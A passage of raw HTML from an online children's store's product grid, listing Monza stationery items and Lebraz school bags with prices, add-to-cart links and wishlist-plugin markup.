            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3413" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3413 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3413"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3413,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3413&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3413"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3421 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stickers-sea-foam-animal/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stickers Sea Foam Animal" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2639-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stickers-sea-foam-animal/">
			<span class="name">
    			Monza Stickers Sea Foam Animal			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3421" data-product_sku="s2639" aria-label="Add to cart: &ldquo;Monza Stickers Sea Foam Animal&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stickers Sea Foam Animal&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3421" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3421" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3421 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3421"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3421,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3421&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3421"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3275 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-9-math-set-pieces/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza 9 Math Set Pieces" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1391-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-9-math-set-pieces/">
			<span class="name">
    			Monza 9 Math Set Pieces			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.70</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3275" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3275" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3275" data-product_sku="s1391" aria-label="Add to cart: &ldquo;Monza 9 Math Set Pieces&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza 9 Math Set Pieces&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3275" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3275" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3275 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3275"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3275,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3275&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3275"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3383 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-medium-mouve-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Medium Mouve School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2612m-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-medium-mouve-school-bag/">
			<span class="name">
    			Lebraz Medium Mouve School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>33.76</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3383" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3383" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3383" data-product_sku="s2612m" aria-label="Add to cart: &ldquo;Lebraz Medium Mouve School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Medium Mouve School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3383" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3383" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3383 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3383"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3383,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3383&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3383"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3334 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stone-coloring-12-color/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stone Coloring 12-color" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1912-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stone-coloring-12-color/">
			<span class="name">
    			Monza Stone Coloring 12-color			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.16</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3334" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3334" data-product_sku="s1912" aria-label="Add to cart: &ldquo;Monza Stone Coloring 12-color&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stone Coloring 12-color&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3334" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3334" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3334 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3334"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3334,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3334&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3334"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3402 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-big-pink-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2613p-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Big Pink School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2613p-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2613p-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2613p-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2613p-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2613p-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-big-pink-school-bag/">
			<span class="name">
    			Lebraz Big Pink School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.63</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3402" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3402" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3402" data-product_sku="s2613p" aria-label="Add to cart: &ldquo;Lebraz Big Pink School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Big Pink School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3402" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3402" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3402 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3402"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3402,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3402&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3402"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3393 status-publish first instock product_cat-school product_cat-school-bags-school-2 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/lebraz-big-blue-school-bag/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lebraz Big Blue School Bag" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2613b-lebraz-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/lebraz-big-blue-school-bag/">
			<span class="name">
    			Lebraz Big Blue School Bag			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.63</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/lebraz/">Lebraz</a></span><div class="links"><a href="?add-to-cart=3393" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3393" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3393" data-product_sku="s2613b" aria-label="Add to cart: &ldquo;Lebraz Big Blue School Bag&rdquo;" rel="nofollow" data-success_message="&ldquo;Lebraz Big Blue School Bag&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3393" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3393" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3393 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3393,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3393&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3393"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3291 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-compass-with-pencil-lead/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Compass With Pencil Lead" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-compass-with-pencil-lead/">
			<span class="name">
    			Monza Compass With Pencil Lead			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.20</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3291" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3291" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3291" data-product_sku="s1588" aria-label="Add to cart: &ldquo;Monza Compass With Pencil Lead&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Compass With Pencil Lead&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3291" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3291" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3291 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3291"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3291,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3291&#038;_wpnonce=53c85311f1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3291"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
